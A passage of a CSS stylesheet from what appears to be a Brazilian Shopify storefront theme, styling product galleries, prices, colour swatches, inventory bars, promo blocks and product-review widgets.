	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.pix-bar {
	display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #0086ff;
	font-size: 12px;
	border: 1px solid #0086ff
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: calc(var(--border-radius-btn) - 10%);
	border: 2px solid var(--accent-color)
}

.color-swatch__item {
  	border-radius: calc(var(--border-radius-btn) - 30%);
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
